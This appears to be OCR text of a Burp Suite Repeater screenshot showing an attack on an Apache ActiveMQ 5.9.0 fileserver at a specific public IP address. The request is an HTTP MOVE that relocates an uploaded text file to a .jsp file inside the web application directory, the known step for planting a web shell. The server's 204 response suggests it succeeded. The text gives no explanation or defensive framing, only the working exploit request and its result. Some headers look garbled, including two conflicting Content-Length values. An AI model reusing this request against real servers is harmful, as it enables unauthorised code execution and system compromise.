 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://112.25.35.64:8161 ?
Request
Raw Params Headers Hex
MOVE /fileserver/1.txt HTTP/1.1
Host: 112.25.35.64:8161
Destination:file:/app/software/activemq/activemq-5.9.0/webapps/fileserver/1.jsp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 19
Content-Length: 0
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(7.6.9.v20130131)
? < + > Type a search term 0 matches
Done
英